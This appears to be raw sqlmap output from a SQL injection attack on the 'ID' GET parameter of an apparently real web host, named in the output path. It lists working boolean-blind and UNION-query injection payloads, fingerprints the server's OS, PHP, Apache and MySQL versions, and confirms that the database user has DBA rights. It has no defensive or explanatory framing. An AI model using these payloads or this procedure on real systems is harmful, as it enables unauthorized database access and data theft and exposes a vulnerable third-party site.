 Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=55' AND 7763=7763 AND 'AuHa'='AuHa

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: ID=-7427' UNION ALL SELECT NULL,NULL,CONCAT(0x716a787a71,0x6d6a5a53
62664663726a,0x7170717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL#
---
[19:46:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[19:46:42] [INFO] testing if current user is DBA
[19:46:42] [INFO] fetching current user
current user is DBA:    True
[19:46:43] [INFO] fetched data logged to text files under 'C:\Users\toor\.sqlmap
\output\dhs.21vianet.com'